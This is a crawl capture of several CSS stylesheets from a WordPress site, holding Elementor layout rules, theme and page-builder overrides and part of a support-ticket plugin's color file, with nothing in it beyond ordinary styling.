.elementor-nav-menu--dropdown, .elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:24px !important;}.elementor-5263 .elementor-element.elementor-element-8fadcc8{width:30%;}.elementor-5263 .elementor-element.elementor-element-fd7bd7b{text-align:center;}}@media(min-width:768px){.elementor-5263 .elementor-element.elementor-element-c50818f{width:15.044%;}.elementor-5263 .elementor-element.elementor-element-907b8e1{width:84.621%;}.elementor-5263 .elementor-element.elementor-element-c50f7c8{width:70%;}.elementor-5263 .elementor-element.elementor-element-d2c974c{width:29.782%;}.elementor-5263 .elementor-element.elementor-element-96afa2f{width:16.023%;}.elementor-5263 .elementor-element.elementor-element-09bdab0{width:66.997%;}.elementor-5263 .elementor-element.elementor-element-8fadcc8{width:11.495%;}.elementor-5263 .elementor-element.elementor-element-6c1ed75{width:5.345%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5263 .elementor-element.elementor-element-c50f7c8{width:50%;}.elementor-5263 .elementor-element.elementor-element-d2c974c{width:50%;}.elementor-5263 .elementor-element.elementor-element-96afa2f{width:20%;}.elementor-5263 .elementor-element.elementor-element-09bdab0{width:35%;}.elementor-5263 .elementor-element.elementor-element-8fadcc8{width:20%;}.elementor-5263 .elementor-element.elementor-element-6c1ed75{width:21%;}}/* Start custom CSS for wp-widget-wp-forecast, class: .elementor-element-2d48c71 */.wp-forecast-curr-head {
    float: left;
    color: white;
}
.wp-forecast-curr {
    color: white;
}
.wp-forecast-curr-details {
     display: none;
 }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/utechcore/assets/css/widgets.css?ver=1.0.0
body_size: 150
content:
/* -----------------------
    POST TICKER WIDGET
------------------------- */
.widget_post_ticker {}.widget_post_ticker li {overflow: hidden;padding-bottom:20px;}.widget_post_ticker li:last-child {padding-bottom: 0;}.widget_post_ticker li img {width: 80px;height: 80px;border-radius: 5px;margin-right: 15px;margin-bottom: 15px;float: left;}.tricker-nvigation {text-align: right;margin-bottom: 20px;}.tricker-nvigation{text-align: right;margin-bottom: 20px;}.tricker-nvigation > div {display: inline-block;color: #ffffff;border-radius: 50px;font-size: 30px;line-height: 1;cursor: pointer;margin: 0 5px;transition: 0.3s;}.tricker-nvigation > div:hover{color: #f22874;}

/*------------------------
    RESPONSIVE
-------------------------*/
@media (min-width: 768px) and (max-width: 991px) {

}

@media only screen and (max-width: 767px) {

}

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/utechcore/assets/css/overwrite.css?ver=1.0.0
body_size: 1826
content:
/* ----------------------------
    KC OVERWRITE CSS
---------------------------- */
a.kc_button {background: #f22874 none repeat scroll 0 0;border-radius: 3px;box-shadow: 0 16 32px rgba(0, 0, 0, 0.);color: #ffffff;display: inline-block;font-size: 14px;letter-spacing: 1px;margin-top: 30px;min-width: 150px;padding: 12px 30px;text-align: center;text-transform: capitalize;font-weight: 600;}a.kc_button:focus,a.kc_button:hover {color: #f22874;background: #ffffff;border-color: #ffffff;}.kc-cta-button > a {letter-spacing: 1px;}
/*----------------------------
    READMORE
-----------------------------*/
.read-more {background: #f22874;border-radius: 5px;box-shadow: 0 16 32px rgba(0, 0, 0, 0.2);color: #ffffff;display: inline-block;font-size: 14px;font-weight: 600;letter-spacing: 2px;overflow: hidden;padding: 15px 30px;position: relative;text-transform: capitalize;z-index: 9;}.read-more::before,.read-more::after {background: #f22874;content: "";height: 100%;left: 0;position: absolute;top: 0;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;width: 101%;z-index: -2;}.read-more::after {background: #f22874;z-index: -1;opacity: 0;}.read-more:hover:after {opacity: 1;}.read-more:hover {color: #f22874;background: #ffffff;}
/* ---------------------------
    KC MAP
----------------------------- */
.kc-google-maps iframe {border: 0 none;}

/* ---------------------------
    KC COUNTER BOX
----------------------------- */
.kc_counter_box {padding: 90px 20px;background: #ffffff;display: flex;align-items: center;justify-content: center;flex-direction: column;box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);transition: background 0.5s;position: relative;z-index: 1;}.kc_counter_box .counterup {margin-bottom: 30px;position: relative;}.kc_counter_box .counterup:after {display: inline-block;content: "+";position: relative;top: -5px;}.kc_counter_box h4 {margin-bottom: 0 !important;}.kc_counter_box:hover:before {opacity: 1;}.kc_counter_box:hover h4,.kc_counter_box:hover .counterup,.kc_counter_box:hover i {color: #ffffff;}

/* ----------------------------
    KC CONTACT
------------------------------ */
.wpcf7-response-output {overflow: hidden;}
.contact-form input.wpcf7-form-control.wpcf7-submit {
    width: auto;
    padding: 15px 40px;
    min-width: 150px;
    transition: 0.3s;
    border-radius: 50px;
}

/*---------------------------------
    2. LINK CHECK FORM
----------------------------------*/
.website-cheking-form {border-radius: 50px;border: 2px solid #423686;padding: 10px;position: relative;z-index: 1;box-shadow: 5px 5px 0 0 #f22874;overflow: hidden;}/*.website-cheking-form input[type="url"],.website-cheking-form input[type="email"],.website-cheking-form input[type="submit"],.website-cheking-form input[type="url"]:focus,.website-cheking-form input[type="email"]:focus{border-radius: 50px;width: 100%;height: 60px;margin-bottom: 0;padding: 0 15px;text-align: center;color: #ffffff;background: transparent;border: 2px solid #423685;transition: 0.3s;}*/.website-cheking-form input[type="url"],.website-cheking-form input[type="email"],.website-cheking-form input[type="submit"],.website-cheking-form input[type="url"]:focus,.website-cheking-form input[type="email"]:focus {float: left;width: calc(40% - 15px);display: inline-block;height: 60px;overflow: hidden;border-radius: 50px;margin-right: 15px;text-align: center;background: transparent;color: #fff;border: 2px solid #fff;transition: 0.3s;}.website-cheking-form .ajax-loader {display: none !important;}input.wpcf7-form-control.wpcf7-submit {line-height: 1.6;color: #ffffff;background: #f22874;border: 0;letter-spacing: 1px;width: 20%;margin-right: 0;box-shadow: 0 16px 32px rgba(0, 0, 0, 0.2);}input.wpcf7-form-control.wpcf7-submit:hover,input.wpcf7-form-control.wpcf7-submit:focus {background: #ffffff;color: #f22874;}@media only screen and (max-width: 767px) {.website-cheking-form {text-align: center;}.website-cheking-form input[type="url"],.website-cheking-form input[type="url"]:focus {float: left;width: calc(50% - 10px);margin: 0;}.website-cheking-form input[type="email"],.website-cheking-form input[type="email"]:focus {width: calc(50% - 10px);float: right;margin: 0;}input.wpcf7-form-control.wpcf7-submit {width: 50%;display: inline-block;margin: 20px auto 0;float: none;}}@media only screen and (max-width: 480px) {.website-cheking-form {text-align: center;}.website-cheking-form input[type="url"],.website-cheking-form input[type="url"]:focus {float: none;width: 100%;}.website-cheking-form input[type="email"],.website-cheking-form input[type="email"]:focus {float: none;width: 100%;margin-top: 20px;}input.wpcf7-form-control.wpcf7-submit {width: 150px;display: inline-block;margin: 20px auto 0;float: none;}}
/*---------------------
    CONTACT FORM
------------------------*/
.contact-form label {color: #ffffff;font-size: 20px;font-weight: 600;width: 100%;}.contact-form input,.contact-form textarea {margin-bottom: 30px;max-height: 140px;min-height: 40px;padding: 10px;}.contact-form button {background: #ffffff none repeat scroll 0 0;border: 2px solid;border-radius: 5px;color: #f22874;font-weight: 600;padding: 8px 20px;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.contact-form button:hover {background: #f22874 none repeat scroll 0 0;border-color: #f22874;color: #ffffff;}.form-control:focus {border: 1px solid #f22874;-webkit-box-shadow: 0 0 0;box-shadow: 0 0 0;}
/*--------------------------------
    8. FAQS AREA
---------------------------------*/
.panel.panel-default {margin-bottom: 30px;}.panel-default > .panel-heading {background-color: #ecf1fa;}.active .accordion-toggle {color: #f22874;}.panel-body {border-top: 0;}.accordion-toggle .panel-title .fa-angle-down {margin-top: 5px;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.accordion-toggle.collapsed .panel-title .fa-angle-down {-webkit-transform: rotate(-180deg);transform: rotate(-180deg);}.kc_accordion_wrapper,.kc_tabs {margin-bottom: 0;}.kc_accordion_section.group{padding-bottom:20px;}.kc_accordion_section.group:last-child {padding-bottom: 0;}

/* -------------------------------
	9. KC TAB
--------------------------------- */
.kc_tabs > .kc_wrapper > .kc_tabs_nav {margin-bottom: 50px !important;}.kc_tabs > .kc_wrapper > .kc_tabs_nav {margin: 0;padding: 0;list-style: none;background: inherit;height: auto;text-align: center;float: inherit;border-bottom: 2px solid #e3e4ff !important;}.kc_tabs > .kc_wrapper > .kc_tabs_nav > li {text-align: center;border: 0;display: inline-block;float: inherit;position: relative;overflow: inherit;}.kc_tabs > .kc_wrapper > .kc_tabs_nav > li:first-child {border-radius: 5px 0 0 5px;}.kc_tabs > .kc_wrapper > .kc_tabs_nav > li:last-child {border-radius: 0 5px 5px 0;}.kc_tabs > .kc_wrapper > .kc_tabs_nav > li:before {content: "";height: 50px;width: 2px;background: #ffe1ec;position: absolute;left: 0;top: 50%;transform: translateY(-50%);}.kc_tabs > .kc_wrapper > .kc_tabs_nav > li:first-child:before {display: none;}.kc_tabs > .kc_wrapper > .kc_tabs_nav > li:after {content: "";height: 4px;width: 100%;background: #f22874;position: absolute;left: 0;bottom: -1px;transition: 0.3s;opacity: 0;}.kc_tabs > .kc_wrapper > .kc_tabs_nav > li:hover:after,.kc_tabs > .kc_wrapper > .kc_tabs_nav > li.ui-tabs-active:after{opacity: 1;}.kc_tabs_nav > li > a,.nav-pills > li > a {padding: 6px 35px;background: #ffffff;}.kc_tabs_nav .ui-tabs-active a,.kc_tabs_nav li:hover,.kc_tabs_nav li a:hover {background: transparent;}.kc_tabs_nav li i {display: block;font-size: 40px;margin: 0 auto;padding-top: 10px;text-align: center;}.kc_tabs_nav ~ .kc_tab {background: inherit !important;padding: 0 !important;overflow: inherit !important;display: none;}.kc_tabs_nav ~ .kc_tab.ui-tabs-body-active {height: inherit !important;display: block;}.kc_tabs > .kc_wrapper > .kc_tabs_nav,.kc_tabs_nav ~ .kc_tab.ui-tabs-body-active {background-color: #ffffff;}.kc_tabs_nav ~ .kc_tab .kc_tab_content {padding: 0;}@media only screen and (max-width: 768px){.kc_tabs > .kc_wrapper > .kc_tabs_nav > li:before {display: none;}}

/*-------------------------KC PRICE--------------------------*/
.kc-pricing-tables.kc-pricing-layout-2 {padding: 40px 0;position: relative;box-shadow: inherit;border: 1px solid #f7f9fc;box-shadow: 5px 5px 50px rgba(0, 0, 0, 0.16);}.kc-pricing-tables.kc-pricing-layout-2:before {position: absolute;left: 0;top: 0;width: 100%;height: 3px;background: #f22874;content: "";transition: 0.3s;opacity: 0;}.kc-pricing-tables.kc-pricing-layout-2:hover:before,.kc-pricing-tables.kc-pricing-layout-2.active:before {opacity: 1;}.kc-pricing-tables.kc-pricing-layout-2 .content-title {text-transform: capitalize;font-size: 24px;margin-bottom: 20px;}.kc-pricing-layout-2 .header-pricing .kc-pricing-price span {color: #f22874;font-size: 52px;font-weight: 600;}.kc-pricing-layout-2 .header-pricing .kc-pricing-price span.content-duration {font-size: 16px !important;color: rgba(0, 0, 0, 0.4);}.kc-pricing-layout-2 .content-desc li:nth-of-type(2n+1) {background: inherit;}.kc-pricing-layout-2 .content-button a {background: #f22874;border: 0;padding: 15px 30px;font-size: 14px;letter-spacing: 1px;font-weight: 600;margin-top: 30px;border-radius: 50px;box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);}.kc-pricing-layout-2 .content-button a:hover {background: #f22874;color: #ffffff;}.kc-pricing-tables.kc-pricing-layout-2:hover,.kc-pricing-tables.kc-pricing-layout-2.active {box-shadow: 5px 5px 50px rgba(0, 0, 0, 0.16);background: #ffffff;}

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/uploads/elementor/css/post-15.css?ver=1721020526
body_size: 1159
content:
.elementor-15 .elementor-element.elementor-element-cdf9cbe:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-cdf9cbe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232323;}.elementor-15 .elementor-element.elementor-element-cdf9cbe{border-style:solid;border-width:5px 0px 0px 0px;border-color:#E9BD3A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-15 .elementor-element.elementor-element-cdf9cbe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-icon i{color:#DA0000;}.elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-icon svg{fill:#DA0000;}.elementor-15 .elementor-element.elementor-element-f349bdc{--e-icon-list-icon-size:43px;}.elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-text{color:#BACD45;padding-left:0px;}.elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-f349bdc .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:bold;letter-spacing:2.8px;}.elementor-15 .elementor-element.elementor-element-3ec5f96{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;}.elementor-15 .elementor-element.elementor-element-3ec5f96 > .elementor-widget-container{margin:-24px 0px 0px 50px;}.elementor-15 .elementor-element.elementor-element-40ed921 .elementor-repeater-item-9dad4d8.elementor-social-icon{background-color:#AAAAAA;}.elementor-15 .elementor-element.elementor-element-40ed921{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-15 .elementor-element.elementor-element-40ed921 .elementor-widget-container{text-align:left;}.elementor-15 .elementor-element.elementor-element-40ed921 .elementor-social-icon{background-color:#AAAAAA;}.elementor-15 .elementor-element.elementor-element-40ed921 .elementor-social-icon i{color:#FFFEFE;}.elementor-15 .elementor-element.elementor-element-40ed921 .elementor-social-icon svg{fill:#FFFEFE;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-35d8f87.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-35d8f87.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-35d8f87 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-b151481{text-align:left;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-5299b36.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-5299b36.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-icon i{color:#EA0000;}.elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-icon svg{fill:#EA0000;}.elementor-15 .elementor-element.elementor-element-072a6aa{--e-icon-list-icon-size:33px;}.elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-text{color:#BACD45;padding-left:0px;}.elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-072a6aa .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:bold;letter-spacing:2.8px;}.elementor-15 .elementor-element.elementor-element-072a6aa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-8d64e5b{color:#FFFEFE;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;}.elementor-15 .elementor-element.elementor-element-8d64e5b > .elementor-widget-container{margin:-20px 0px 0px 42px;}.elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-icon i{color:#DA0000;}.elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-icon svg{fill:#DA0000;}.elementor-15 .elementor-element.elementor-element-f7aafb6{--e-icon-list-icon-size:43px;}.elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-text{color:#BACD45;padding-left:0px;}.elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-f7aafb6 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:bold;letter-spacing:2.8px;}.elementor-15 .elementor-element.elementor-element-f7aafb6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-878a3d3{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;}.elementor-15 .elementor-element.elementor-element-878a3d3 > .elementor-widget-container{margin:-30px 0px 0px 50px;}.elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-icon i{color:#DA0000;}.elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-icon svg{fill:#DA0000;}.elementor-15 .elementor-element.elementor-element-6ff53b7{--e-icon-list-icon-size:43px;}.elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-text{color:#BACD45;padding-left:0px;}.elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-6ff53b7 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:bold;letter-spacing:2.8px;}.elementor-15 .elementor-element.elementor-element-6ff53b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-307ae73{--e-icon-list-icon-size:14px;}.elementor-15 .elementor-element.elementor-element-307ae73 .elementor-icon-list-text{color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-307ae73 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-307ae73 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;line-height:36px;}.elementor-15 .elementor-element.elementor-element-307ae73 > .elementor-widget-container{margin:-30px 0px 0px 50px;}.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-form__container{min-height:50px;}.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-submit{min-width:50px;background-color:#AD1716;font-size:16px;}.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-form__input{padding-left:calc(50px / 5);padding-right:calc(50px / 5);color:#000000;}.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-form__input::placeholder{color:#000000;}.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-form__input, .elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-icon-toggle .hfe-search-form__input{background-color:transparent;}.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-form__container ,.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;}.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-form__container, .elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-15 .elementor-element.elementor-element-10b6ef0 button.hfe-search-submit{color:#fff;}.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-form__container button#clear i:before,
					.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-icon-toggle button#clear i:before,
				.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-form__container button#clear-with-button i:before{font-size:20px;}.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-form__container button#clear-with-button,
					.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-form__container button#clear,
					.elementor-15 .elementor-element.elementor-element-10b6ef0 .hfe-search-icon-toggle button#clear{color:#7a7a7a;}@media(max-width:767px){.elementor-15 .elementor-element.elementor-element-35d8f87{width:50%;}.elementor-15 .elementor-element.elementor-element-5299b36{width:20%;}}@media(min-width:768px){.elementor-15 .elementor-element.elementor-element-79357ed{width:23.86%;}.elementor-15 .elementor-element.elementor-element-35d8f87{width:74%;}.elementor-15 .elementor-element.elementor-element-5299b36{width:25.817%;}.elementor-15 .elementor-element.elementor-element-f49d8a8{width:27.894%;}.elementor-15 .elementor-element.elementor-element-964bfe3{width:24.474%;}.elementor-15 .elementor-element.elementor-element-e5a86d0{width:23.751%;}}

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/uploads/elementor/css/post-4992.css?ver=1721020541
body_size: 463
content:
.elementor-4992 .elementor-element.elementor-element-4b5ffba > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-4992 .elementor-element.elementor-element-222b64d .elementor-icon-list-icon{width:12px;}.elementor-4992 .elementor-element.elementor-element-222b64d .elementor-icon-list-icon i{font-size:12px;}.elementor-4992 .elementor-element.elementor-element-222b64d .elementor-icon-list-icon svg{width:12px;}.elementor-4992 .elementor-element.elementor-element-222b64d .elementor-icon-list-item{font-family:"Inter", Sans-serif;font-size:12px;font-weight:400;}.elementor-4992 .elementor-element.elementor-element-d62d2a6{text-align:left;}.elementor-4992 .elementor-element.elementor-element-2721292{text-align:left;color:#000000;font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;}.elementor-4992 .elementor-element.elementor-element-66ff0af > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-4992 .elementor-element.elementor-element-6349241 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-4992 .elementor-element.elementor-element-6349241:after{content:"0.66";}.elementor-4992 .elementor-element.elementor-element-6349241 .elementor-post__thumbnail__link{width:100%;}.elementor-4992 .elementor-element.elementor-element-6349241{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-4992 .elementor-element.elementor-element-6349241.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-4992 .elementor-element.elementor-element-6349241.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-4992 .elementor-element.elementor-element-6349241.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-4992 .elementor-element.elementor-element-6349241 .elementor-post__title, .elementor-4992 .elementor-element.elementor-element-6349241 .elementor-post__title a{color:#000000;font-family:"Merriweather", Sans-serif;font-weight:500;}.elementor-4992 .elementor-element.elementor-element-0c5ee15{margin-top:0px;margin-bottom:60px;}.elementor-4992 .elementor-element.elementor-element-f76e57f{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-4992 .elementor-element.elementor-element-f76e57f .elementor-divider-separator{width:100%;}.elementor-4992 .elementor-element.elementor-element-f76e57f .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-4992 .elementor-element.elementor-element-bb645f3{text-align:left;}.elementor-4992 .elementor-element.elementor-element-c20b5ea .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-4992 .elementor-element.elementor-element-c20b5ea:after{content:"0.66";}.elementor-4992 .elementor-element.elementor-element-c20b5ea .elementor-post__thumbnail__link{width:100%;}.elementor-4992 .elementor-element.elementor-element-c20b5ea{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-4992 .elementor-element.elementor-element-c20b5ea.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-4992 .elementor-element.elementor-element-c20b5ea.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-4992 .elementor-element.elementor-element-c20b5ea.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-4992 .elementor-element.elementor-element-c20b5ea .elementor-post__title, .elementor-4992 .elementor-element.elementor-element-c20b5ea .elementor-post__title a{color:#040404;font-family:"Inter", Sans-serif;font-weight:600;}@media(max-width:767px){.elementor-4992 .elementor-element.elementor-element-6349241 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-4992 .elementor-element.elementor-element-6349241:after{content:"0.5";}.elementor-4992 .elementor-element.elementor-element-6349241 .elementor-post__thumbnail__link{width:100%;}.elementor-4992 .elementor-element.elementor-element-c20b5ea .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-4992 .elementor-element.elementor-element-c20b5ea:after{content:"0.5";}.elementor-4992 .elementor-element.elementor-element-c20b5ea .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-4992 .elementor-element.elementor-element-4b5ffba{width:70.731%;}.elementor-4992 .elementor-element.elementor-element-66ff0af{width:28.537%;}}

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.9
body_size: 4310
content:


/*BreadCrumbs*/
	div.js-ticket-flat a:hover, div.js-ticket-flat a.active, div.js-ticket-flat a:hover::after, div.js-ticket-flat a.active::after{background-color:;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent !important;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after {border-left-color:;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:;}
/*BreadCrumbs*/

/*Top Header*/
